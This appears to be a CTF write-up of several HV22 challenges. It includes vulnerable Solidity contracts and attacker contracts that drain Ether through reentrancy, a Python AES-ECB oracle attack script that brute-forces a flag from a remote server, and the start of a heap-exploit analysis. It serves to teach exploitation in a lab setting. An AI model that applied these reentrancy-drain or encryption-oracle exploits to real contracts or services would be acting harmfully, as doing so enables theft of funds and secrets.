contract NiceListV2 {
    address public immutable owner;

    uint128 public buyInAmount;
    uint64 public christmasTimestamp;
    uint8 public unlocked = 1;
    SantaCoin public santaCoin;

    mapping(address => uint256) public buyIns;
    mapping(address => uint256) public niceListV2;

    error TransferFailed(address from, address to, uint256 amount);
    error NotEnoughFunds(uint256 required, uint256 available);
    error WithdrawFailed(string reason);

    event NewSantaCoin(address indexed previousCoin, address indexed newCoin);
    event NewChristmas(uint64 previousTimestamp, uint64 newTimestamp);
    event NewBuyInAmount(uint128 previousAmount, uint128 newAmount);
    event Withdraw(address indexed target, uint256 amount);
    event BuyIn(address indexed who, uint256 amount);
    event NiceListV2Entered(address indexed who);
    event UserWithdraw(address indexed who, uint256 amount, bool inETH);

    constructor(
        uint64 _christmasTimestamp,
        uint128 _buyInAmount,
        SantaCoin _santaCoin
    ) {
        owner = msg.sender;
        christmasTimestamp = _christmasTimestamp;
        buyInAmount = _buyInAmount;
        santaCoin = _santaCoin;
    }

    modifier onlyOwner() {
        require(msg.sender == owner);
        _;
    }

    modifier nonReentrant() {
        require(unlocked == 1, "Reentrancy");
        unlocked = 2;
        _;
        unlocked = 1;
    }

    // @notice sets a new santa coin address
    // @param address _santaCoin new ERC20 coin
    function setSantaCoin(SantaCoin _santaCoin) external onlyOwner {
        emit NewSantaCoin(address(santaCoin), address(_santaCoin));
        santaCoin = _santaCoin;
    }

    // @notice sets a new christmas timestamp. Only callable by owner
    // @param uint64 _christmasTimestamp New Timestamp
    function setNewChristmas(uint64 _christmasTimestamp) external onlyOwner {
        emit NewChristmas(christmasTimestamp, _christmasTimestamp);
        christmasTimestamp = _christmasTimestamp;
    }

    // @notice sets a new buy-in amount. Only callable by owner
    // @param uint128 _buyInAmount New buy-in amount
    function setNewBuyInAmount(uint128 _buyInAmount) external onlyOwner {
        emit NewBuyInAmount(buyInAmount, _buyInAmount);
        buyInAmount = _buyInAmount;
    }

    // @notice Withdraw santa coins from contract. Only callable by owner
    // @param address target Send coins to
    // @param uint256 amount Amount of coins to send
    function withdrawOwner(address target, uint256 amount) external onlyOwner {
        bool success = santaCoin.transfer(target, amount);
        if (!success) {
            revert TransferFailed(address(this), target, amount);
        }
        emit Withdraw(target, amount);
    }

    // @notice Buys into the NiceList.
    // @param uint256 amount Amount of SantaCoins to use
    // @dev calls internal _buyIn function. Requires previous allowance set
    function buyIn(uint256 amount) external {
        bool success = santaCoin.transferFrom(
            msg.sender,
            address(this),
            amount
        );
        if (!success) {
            revert TransferFailed(msg.sender, address(this), amount);
        }

        _buyIn(msg.sender, amount);
    }

    // @notice handles the buy-in and sets the user on the nice list if enough coins are spent
    // @param address user Which user buys in
    // @param uint256 amount Amount of coins sent
    function _buyIn(address user, uint256 amount) private {
        uint256 userBuyInAmount = buyIns[user] + amount;
        if (
            userBuyInAmount > buyInAmount - 1 &&
            niceListV2[user] != christmasTimestamp
        ) {
            niceListV2[user] = christmasTimestamp;
            userBuyInAmount -= buyInAmount;
            emit NiceListV2Entered(user);
        }
        emit BuyIn(user, amount);
        buyIns[user] = userBuyInAmount;
    }

    // @notice Checks if the user is nice
    // @param address user User to check
    function isNice(address user) external view returns (bool) {
        return niceListV2[user] == christmasTimestamp;
    }

    // @notice Withdraw the remaning buy-in from the contract in SANTA coins
    // @param uint256 amount How many coins should be withdrawn
    function withdrawAsCoins(uint256 amount) external {
        if (amount == 0) {
            revert WithdrawFailed("Amount is 0");
        }

        uint256 userBuyIn = buyIns[msg.sender];
        if (userBuyIn < amount) {
            revert NotEnoughFunds(amount, userBuyIn);
        }
        santaCoin.transfer(msg.sender, amount);
        buyIns[msg.sender] = userBuyIn - amount;
        emit UserWithdraw(msg.sender, amount, false);
    }

    // @notice Withdraw the remaning buy-in from the contract in ETH
    // @param uint256 amount How many ETH should be withdrawn
    function withdrawAsEther(uint256 amount) external nonReentrant {
        if (amount == 0) {
            revert WithdrawFailed("Amount is 0");
        }

        uint256 userBuyIn = buyIns[msg.sender];
        if (userBuyIn < amount) {
            revert NotEnoughFunds(amount, userBuyIn);
        }
        santaCoin.sellCoins(amount);
        (bool success, ) = payable(msg.sender).call{value: amount}("");
        if (!success) {
            revert WithdrawFailed("External call failed");
        }
        buyIns[msg.sender] = userBuyIn - amount;
        emit UserWithdraw(msg.sender, amount, true);
    }

    receive() external payable {}
}
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.9;
import "@openzeppelin/contracts/token/ERC20/ERC20.sol";
contract SantaCoin is ERC20 {
event CoinsBought(address who, uint256 amount);
event CoinsSold(address who, uint256 amount);
constructor() ERC20("SantaCoin", "SANTA") {}
function buyCoins() external payable {
_mint(msg.sender, msg.value);
emit CoinsBought(msg.sender, msg.value);
}
function sellCoins(uint256 amount) external {
_burn(msg.sender, amount);
(bool success, ) = payable(msg.sender).call{value: amount}("");
require(success, "Failed to transfer");
emit CoinsSold(msg.sender, amount);
}
}Re-Entrancy vulnerabilities occur when a smart contract calls an external contract, and the external contract calls the original contract again before the first call has been completed. In these contracts, we see that there is even a protection mechanism against this kind of vulnerability. When examining the contract NiceListV2.sol closely, we can see that the function “withdrawAsCoins” lacks this protection. On my first try, I couldn’t exploit this. But then, during a discussion with a fellow hacker, we discovered how to exploit the flaw in the code.
- We buy some Santa coins and do a BuyIn into the NiceListV2 contract.
- Then we sell the coins through the “withdrawAsEther” again.
- When the money is sent to our contract, we can use the fallback or the receive functions to call “withdrawAsCoins” again.
- And we get paid double.
I created a smart contract to exploit this vulnerability:
pragma solidity ^0.8.9;
import "./SantaCoin.sol";
import "./NiceListV2.sol";
contract ReentrantAttacker {
SantaCoin public santaCoin;
NiceListV2 public niceList;
uint256 public buyInAmount;
constructor() {
santaCoin = SantaCoin(0xA3F7Cd82653e5B1fC3D7AA13A4A6BF7B4166C505);
niceList = NiceListV2(payable(address(0x34283d0374b04C7e755A0f3458c73A17735F7A1f)));
//needed so the NiceList contract is allowed to transfer funds in our name - Otherwise we get an "Allowance Insufficient" Exception
santaCoin.approve(0x34283d0374b04C7e755A0f3458c73A17735F7A1f, 900000000000000000000000000);
buyInAmount = getAmountInWei(1);
}
function getAmountInWei(uint256 amount) private view returns (uint256){
return amount * 100000000000000000;
}
function startAttack() external payable {
uint balance = getAmountInWei(1);
santaCoin.buyCoins{value : balance}();
niceList.buyIn(balance);
niceList.withdrawAsEther(balance);
}
receive() external payable{
niceList.withdrawAsCoins(buyInAmount);
}
fallback() external payable{
niceList.withdrawAsCoins(buyInAmount);
}
function getBalance() public view returns (uint) {
return address(this).balance;
}
function getSantaBalance() public view returns (uint) {
return santaCoin.balanceOf(address(this));
}


}We can verify that the exploit works in the print screen below. We send 1 Ether to the contract and execute the function startAttack(). After execution, we have 1 Ether on our contract and 1 Santa coin.
I extend my smart contract with another attack function and add a loop, so we get faster to the 100 Ether we need.
pragma solidity ^0.8.9;

import "./SantaCoin.sol";
import "./NiceListV2.sol";

contract ReentrantAttacker {
    SantaCoin public santaCoin;
    NiceListV2 public niceList;
    uint256 public buyInAmount;

    constructor() {
        santaCoin = SantaCoin(0x01e8B644ccAb4134B07B27e016923F4365f83C5e);
        niceList = NiceListV2(payable(address(0xc7f8c86B15262FbC00076C94bcEE0Be174e2789E)));
        //needed so the NiceList contract is allowed to transfer funds in our name - Otherwise we get an "Allowance Insufficient" Exception
        santaCoin.approve(0xc7f8c86B15262FbC00076C94bcEE0Be174e2789E, 900000000000000000000000000);
        buyInAmount = 100000000000000000;
    }

    function attack() external payable  {
        uint balance = buyInAmount;
        santaCoin.buyCoins{value : balance}();
        niceList.buyIn(balance);
        niceList.withdrawAsEther(balance);
    }

    function attack(uint256 amount) external {
        buyInAmount = amount;
        for (int i = 0; i < 36; i++){

            santaCoin.buyCoins{value : amount}();
            niceList.buyIn(amount);
            niceList.withdrawAsEther(amount);
        }
    }

    receive() external payable{
        niceList.withdrawAsCoins(buyInAmount);
    }

    fallback() external payable{
        niceList.withdrawAsCoins(buyInAmount);
    }

    function getBalance() public view returns (uint) {
        return address(this).balance;
    }

    function getSantaBalance() public view returns (uint) {
        return santaCoin.balanceOf(address(this));
    }

    function getOnNiceList(uint256 amount) external {
        niceList.buyIn(amount);
    }
}
With the new contract, we can get 100 Ether with three transactions. And we can confirm that our smart contract is on the nice list in NiceListV2.sol.

But we get no flag?!

We get no flag because the website checks if our wallet, e.g. the wallet’s public key, is on the nice list. The website does not know our contract’s address. The last step requires us to transfer all funds to the private wallet and, from there, call the buyIn method. We can only do so if we disable our hack in the callback/fallback method. And we also need to implement a function to payout the Ether:
pragma solidity ^0.8.9;
import "./SantaCoin.sol";
import "./NiceListV2.sol";
contract ReentrantAttacker {
SantaCoin public santaCoin;
NiceListV2 public niceList;
uint256 public buyInAmount;
bool isHacking = true;
constructor() {
santaCoin = SantaCoin(0x7A3ae13A68ecF94e830023ba745fd566ed22ee1d);
niceList = NiceListV2(payable(address(0xb1fc74Fb3162994FF8B3B526B0Cd093348A8ed4D)));
//needed so the NiceList contract is allowed to transfer funds in our name - Otherwise we get an "Allowance Insufficient" Exception
santaCoin.approve(0xb1fc74Fb3162994FF8B3B526B0Cd093348A8ed4D, 900000000000000000000000000);
buyInAmount = 100000000000000000;
}
function attack() external payable {
uint balance = buyInAmount;
santaCoin.buyCoins{value : balance}();
niceList.buyIn(balance);
niceList.withdrawAsEther(balance);
}
function attack(uint256 amount) external {
buyInAmount = amount;
for (int i = 0; i < 36; i++){
santaCoin.buyCoins{value : amount}();
niceList.buyIn(amount);
niceList.withdrawAsEther(amount);
}
}
receive() external payable{
if (isHacking) {
niceList.withdrawAsCoins(buyInAmount);
}
}
fallback() external payable{
if (isHacking) {
niceList.withdrawAsCoins(buyInAmount);
}
}
function getBalance() public view returns (uint) {
return address(this).balance;
}
function getSantaBalance() public view returns (uint) {
return santaCoin.balanceOf(address(this));
}
function getOnNiceList(uint256 amount) external {
niceList.buyIn(amount);
}
function sellCoins(uint256 amount) external {
santaCoin.sellCoins(amount);
}
function toggleHack() external {
isHacking = !isHacking;
}
function withdrawAll(address payable _to) public {
_to.transfer(address(this).balance);
}

}We can now extract all Ether to our wallet by doing the following steps:
- Repeat the attack to get >100 Santa
- Disable the hack: toggleHack
- Sell all coins: sellCoins
- Withdraw all funds: Enter wallet address
In the last step, we manually buy Santa with the function buyCoins() on the SantaCoin contract. Then we use the function buyIn() from NiceListV2. But to be able to do so, we need to set the allowance on SantaCoin for our NiceListV2 contract – the same as we did in the contract code above, but this time we are not interacting through our implemented contract.


Flag
HV22{__N1c3__You__ARe__Ind33d__}
[HV22.H3] Ruprecht’s Secret

Description
T2theSwgeW91IGZvdW5kIG1lLiBCdXQgeW91IGtub3cgd2hhdCB5b3UnbGwgbmV2ZXIgZmluZD8gVGhlIGhpZGRlbiBmbGFnIGluIG9uZSBvZiB0aGUgaGFyZCBjaGFsbGVuZ2VzIQ==
There is no 24h bonus on the hidden challenges!
Hints
Something that should be kept secret isn’t so secret after all. Something can be used in different ways to achieve different results. Something has to be in a certain size. What is something?
The flag is not in the docker container The flag is on another chain
Solution
We can reuse the flag of the challenge from today to get the hidden flag as well. The flag itself is a private key of a wallet address. We first transform the flag to its hex representation and import this into our Metamask wallet. From the Metamask wallet, we can copy the public key “0x65cCa9C197f6cF1e38628E4dA7305D924466e4fc” and search on Etherscan for transactions.
Eventually, we find the following transaction:
https://goerli.etherscan.io/tx/0xb86d…
We copy the input data, transform it from hex to text with Cyberchef and get the flag.
Flag
HV22{W31hN4Cht5m4Nn_&C0._KG}
[HV22.20] § 1337: Use Padding 📝

Description
Santa has written an application to encrypt some secrets he wants to hide from the outside world. Only he and his elves, who have access too all the keys used, can decrypt the messages 🔐.
Santa’s friends Alice and Bob have suggested that the application has a padding vulnerability❗, so Santa fixed it 🎅. This means it’s not vulnerable anymore, right❗❓
Santa has also written a concept sheet of the encryption process:

Source Code:
#!/usr/bin/env python3

from Crypto.Cipher import AES
from os import urandom

# pad block size to 16, zfill() fills on left. Invert the string to fill on right, then invert back.
def pad(msg):
    if len(msg) % 16 != 0:
        msg = msg[::-1].zfill(len(msg) - len(msg) % 16 + 16)[::-1]
    return msg

flag = open('flag.txt').read().strip()

while True:
    aes = AES.new(urandom(16), AES.MODE_ECB)
    msg = input("Enter access code:\n")
    enc = pad(msg) + pad(flag)
    enc = aes.encrypt(pad(enc.encode()))
    print(enc.hex())

    retry = input("Do you want to try again [y/n]:\n")
    if retry != "y":
        break
This challenge was written by kuyaya. He lives in the illusion where he thinks people enjoy solving cryptography challenges.
Solution
The challenge of this day felt more manageable in the beginning. But in the end, it wasn’t, as finding the correct padding was a real pain. 🥵


The problem with AES-ECB is that the clear text will be split up into blocks, and each block is encrypted with the same key. We get the same encryption result if we generate two blocks with the same content. See the image for clarification.
I quickly found similar CTF challenges to this one. For example, one from PicoCTF described in this blog post: https://dr3dd.gitlab.io/cryptography/2018/10/11/Simple-Attack-On-AES-ECB-Mode/ None of the challenges I’ve found had the padding implemented and seemingly fixed, like our challenge.
After playing locally with the source code and adding debug messages, I discovered that the padding works, except when we send Unicode characters. With Unicode characters, we manage to fiddle with the blocks, and we can put characters of the flag into blocks we control. Finding the correct padding to leak single characters of the flag was painful. Even harder was to adapt the padding dynamically in the loop. Finally, I’ve found a padding that works:
PADDING_START = "0000000000000000000000000000000"
PADDING_MIDDLE = "__"
PADDING_END = "®®®®®®®®®®®®®®®®®®®®®®®®®®®®®®®"
flag = ""

payload = PADDING_START + flag + PADDING_MIDDLE + PADDING_END

//For each character we discover and add to the flag, we remove one padding
//character at the start and end and add two more "__" to the middle.
My solution looks like this:
import sys
import string
from pwn import remote

SERVER_IP = "152.96.7.17"
SERVER_PORT = 1337

PADDING_START = "0000000000000000000000000000000"
PADDING_MIDDLE = "__"
PADDING_END = "®®®®®®®®®®®®®®®®®®®®®®®®®®®®®®®"

def send_payload(payload):
    try:
        p = remote(SERVER_IP, SERVER_PORT)
        p.recvuntil(bytes('Enter access code:', 'utf-8'))

        #Send payload
        p.sendline(bytes(payload, 'utf-8'))

        #Get result
        p.recvline().decode().strip()
        res = p.recvline().decode().strip()
        p.close()

        #Split result into substrings of 32 characters and return as list
        return [res[i:i+32] for i in range(0, len(res), 32)]
    except Exception as e:
        print(f'An error occurred: {e}')

def main():
    ascii_printable = string.printable
    padding_s = PADDING_START
    padding_m = PADDING_MIDDLE
    padding_e = PADDING_END
    flag = ""

    while True:
        #End if flag ends with "}"
        if flag[-1:] == "}":
            print("[+] Found the flag!\n--> " + flag)
            sys.exit()

        #Bruteforce Flag
        for c in ascii_printable:
            payload = padding_s + flag + c + padding_m + padding_e
            print("[+] Payload: " + str(payload))

            rlist = send_payload(payload)

            #Check if matchin character found
            if rlist[1] == rlist[6] or (len(flag)>=16 and rlist[1] == rlist[7]):
                print("[+] Character found! " + c)
                padding_s = padding_s[:-1]
                padding_e = padding_e[:-1]
                padding_m += "__"
                flag += c
                break

            for r in rlist:
                print(r)

if __name__ == '__main__':
    main()
See the Python script in action:
Flag
HV22{len()!=len()}
[HV22.21] Santa’s Workshop

Description
Santa decided to invite you to his workshop. Can you find a way to pwn it and find the flag?
Resources: santasworkshop.elf
This challenge was written by 0xi. Cold as ice.
Solution
I had so much trouble solving this challenge. And because I could not solve the challenge within 24 hours, I lost points on this one. It is frustrating that I submitted the flag only 16 minutes late. 🤦😓 The following resource did help me a lot in this challenge: https://heap-exploitation.dhavalkapil.com/heap_memory

I started by analyzing the binary in Ghidra and trying to understand what was happening. We have a init() method, which uses malloc() to allocate memory on the heap and initializes the workshop variable.

The main() method holds the menu items, where we can choose the different actions.

Through the menu() method, we can choose the different menu items. The call to menu item 2 (Check the workshop for items”) is interesting because it calls the address workshop + 0x28.


The naughty() function shows you entries of a list. Only three items are available, and there is a check that the user can not enter numbers greater than three. But it is possible to enter values smaller than 0 and read data from memory. Therefore we have a function that leaks memory.


There is a steal() function that frees the workshop allocation!
